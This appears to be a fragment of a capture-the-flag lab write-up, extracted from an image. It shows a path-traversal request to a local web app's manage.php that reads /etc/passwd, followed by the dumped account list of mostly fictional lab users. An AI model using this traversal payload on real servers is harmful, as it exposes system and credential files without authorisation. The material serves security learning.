 view-source:http://192.168.10.13/manage.php?file=../../../../../etc/passwd
6 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
7 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
8 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
9 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
0 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
1 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
2 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
3 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
4 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
5 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
6 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
7 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
8 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
9 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
0 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
1 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
2 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
3 marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
4 julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
5 fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
6 barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
7 tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
8 jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
9 wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
0 bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
1 chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
2 joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
3 rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
4 rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
5 monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
6 phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
7 scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
8 janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
9 janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
0 </div>